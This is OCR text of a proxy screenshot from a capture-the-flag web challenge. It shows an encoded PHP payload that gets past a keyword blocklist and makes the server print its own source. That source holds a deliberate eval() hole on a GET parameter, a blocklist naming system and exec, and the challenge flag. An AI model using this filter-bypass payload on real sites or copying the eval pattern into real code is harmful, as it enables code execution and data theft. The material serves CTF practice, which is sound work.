 Request
Pretty Raw Hex \n
1 GET /?cmd=(~%8D%9A%9E%9B%99%96%93%9A)(~%96%91%9B%9A%87%D1%8F%97%8F); HTTP/1.1
2 Host: 35.246.158.241:30475
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 11:29:42 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 411
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 $note = "most of execution functions where blocked within the php.ini :D";
11
12 if (!isset($_GET['cmd'])){
13 echo 'Hacked by NotRealH4ck3rN4m3! You shall not elevate me!';
14 }
15
16 if(preg_match('/system|exec|passthru|shell|[\"\'\\\$\%\.\[\]\{\}\`\!\*\/]/',
$_GET['cmd'])){
17 echo "Try Harder!";
18 } else {
19 eval($_GET['cmd']);
20 }
21
22 $flag = "CTF{40c7bf1cd2186ce4f14720c4243f1e276a8abe49004b788921828f13a026c5f1}";
23 ?>
24